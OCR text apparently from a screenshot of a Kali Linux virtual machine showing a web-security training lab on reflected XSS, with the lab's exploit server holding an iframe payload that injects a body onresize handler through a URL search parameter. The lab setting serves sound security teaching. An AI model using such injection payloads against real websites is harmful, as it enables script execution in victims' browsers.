 K@!! - VMware Workstation
File Edit View VM Tabs Help
K@!!
1 2 3 4 2 3:26
Settings Reflected XSS into HTML Exploit Server: Reflected
https://exploit-0af500490316359f86803dce01720079.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Body:
<iframe src="https://0a7e00b603da35df86903e5b00930092.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
View exploit Deliver exploit to victim Access log
exploit-0af500490316359f86803dce01720079.exploit-server.net
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21°C
Mostly cloudy
Search
3:26 AM
6/1/2023